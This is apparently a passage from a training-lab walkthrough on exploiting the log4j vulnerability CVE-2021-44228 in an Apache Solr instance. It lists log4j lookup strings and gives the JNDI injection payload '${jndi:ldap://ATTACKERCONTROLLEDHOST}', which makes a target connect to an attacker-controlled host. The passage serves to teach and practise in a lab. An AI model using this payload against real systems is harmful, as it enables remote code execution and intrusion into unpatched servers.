 Task 4 Proof of Concept
Note that the URL endpoint that you have just uncovered needs to be prefaced with the solr/ prefix when viewing it from the web interface. This means that
you should visit:
http://10.10.218.103:8983/solr/admin/cores
You also noticed that params seems to be included in the log file. At this point, you may already be beginning to see the attack vector.
The log4j package adds extra logic to logs by "parsing" entries, ultimately to enrich the data -- but may additionally take actions and even evaluate code based
off the entry data. This is the gist of CVE-2021-44228. Other syntax might be in fact executed just as it is entered into log files.
Some examples of this syntax are:
• ${sys:os.name}
• ${sys:user.name}
• ${log4j:configParentLocation}
• ${ENV:PATH}
• ${ENV:HOSTNAME}
• ${java:version}
You may already know the general payload to abuse this log4j vulnerability. The format of the usual syntax that takes advantage of this looks like so:
${jndi:ldap://ATTACKERCONTROLLEDHOST}
This syntax indicates that the log4j will invoke functionality from "JNDI", or the "Java Naming and Directory Interface." Ultimately, this can be used to access
external resources, or "references," which is what is weaponized in this attack.
Notice the ldap:// schema. This indicates that the target will reach out to an endpoint (an attacker controlled location, in the case of this attack) via the LDAP
protocol. For the sake of brevity, we will not need to cover all the ins-and-outs and details of LDAP here, but know that this is something we will need to work
with as we refine our attack.
For now, know that the target will in fact make a connection to an external location. This is indicated by the ATTACKERCONTROLLEDHOST placeholder in the above
syntax. You, acting as the attacker in this scenario, can host a simple listener to view this connection.
The next question is, where could we enter this syntax?